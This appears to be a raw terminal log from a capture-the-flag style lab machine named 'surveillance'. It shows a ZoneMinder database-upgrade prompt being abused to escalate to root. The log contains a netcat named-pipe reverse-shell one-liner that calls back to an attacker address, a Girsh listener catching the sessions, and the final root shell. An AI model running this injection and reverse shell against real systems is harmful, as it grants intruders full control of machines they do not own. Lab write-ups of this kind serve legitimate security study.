 <["/bin/bash","-c"," stty rows 68 cols 92  ;bash"])'
/usr/bin/env: 'python': No such file or
directory
<["/bin/bash","-c"," stty rows 68 cols 92  ;bash"])'er/www$
zoneminder@surveillance:/usr/share/zoneminder/www$
zoneminder@surveillance:/usr/share/zoneminder/www$
</tmp/f|/bin/bash -i 2>&1|nc 10.10.14.5 4443 >/tmp/f; echo "
Initiating database upgrade to version 1.36.32 from version 2
WARNING - You have specified an upgrade from version 2 but the database version found is 1.3
6.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-2.dump. This may take several minutes.
23:54:27  Connect from 10.10.11.245:48260
23:54:35  Session 2 (linux) available
background^H^H^H^H^H^H^H^H^H^HGirsh>
Girsh> sessions
1 => linux 10.10.11.245:46670
2 => linux 10.10.11.245:48260
Girsh> connect 2
<y.spawn(["/bin/bash","-c"," stty rows 68 cols 92  ;bash"])'
/usr/bin/env: ‘python’: No such
file or directory
<y.spawn(["/bin/bash","-c"," stty rows 68 cols 92  ;bash"])'#
root@surveillance:/usr/share/zoneminder/www#
root@surveillance:/usr/share/zoneminder/www#
root@surveillance:/usr/share/zoneminder/www# ls -al
total 68
drwxr-xr-x 13 root     zoneminder 4096 Oct 17 10:57 .
drwxr-xr-x  4 www-data www-data   4096 Oct 17 10:53 ..
drwxr-xr-x  3 root     zoneminder 4096 Oct 17 10:57 ajax
drwxr-xr-x  4 root     zoneminder 4096 Oct 17 10:57 api
drwxr-xr-x  2 root     zoneminder 4096 Oct 17 10:57 css
drwxr-xr-x  2 root     zoneminder 4096 Oct 17 10:57 fonts
drwxr-xr-x  2 root     zoneminder 4096 Oct 17 10:57 graphics
drwxr-xr-x  4 root     zoneminder 4096 Oct 17 12:59 includes
-rw-r--r--  1 root     zoneminder 9294 Nov 18  2022 index.php
drwxr-xr-x  2 root     zoneminder 4096 Oct 17 10:57 js
drwxr-xr-x  2 root     zoneminder 4096 Oct 17 10:57 lang
-rw-r--r--  1 root     zoneminder   29 Nov 18  2022 robots.txt
drwxr-xr-x  3 root     zoneminder 4096 Oct 17 10:53 skins
drwxr-xr-x  5 root     zoneminder 4096 Oct 17 10:57 vendor
drwxr-xr-x  2 root     zoneminder 4096 Oct 17 10:57 views
root@surveillance:/usr/share/zoneminder/www# id
uid=0(root) gid=0(root) groups=0(root)